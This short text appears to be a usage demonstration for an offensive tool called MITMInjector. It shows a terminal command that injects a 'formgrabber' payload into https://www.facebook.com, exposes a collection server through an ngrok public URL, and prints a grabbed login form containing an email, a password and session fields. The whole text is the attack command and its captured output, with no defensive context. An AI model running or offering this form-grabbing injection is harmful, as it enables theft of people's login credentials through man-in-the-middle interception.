 andrea@Lucille:~/Projects/MITMInjector$ ./inject.py -u https://www.facebook.com -P formgrabber -n
MITMInjector
Andrea Fortuna - andrea@andreafortuna.org - https://www.andreafortuna.org
Public URL: https://b14e5370.ngrok.io
Started local server on http://127.0.0.1:8080
Press ^C to stop the server...
RECEIVED PAYLOAD:
----- GRABBED FORM  -----
DATA:
jazoest=2769
lsd=AVqnvbLg
email=target@gmail.com
pass=targetpassword
timezone=-60
lgndim=eyJ3IjoxMjgwLCJoIjoxMDI0LCJhdyI6MTI4MCwiYWgiOjk5NCwiYyI6MjR9
lgnrnd=063138_mw4F
lgnjs=1574346702
ab_test_data=
locale=it_IT
next=https://www.facebook.com/
login_source=login_bluebar
guid=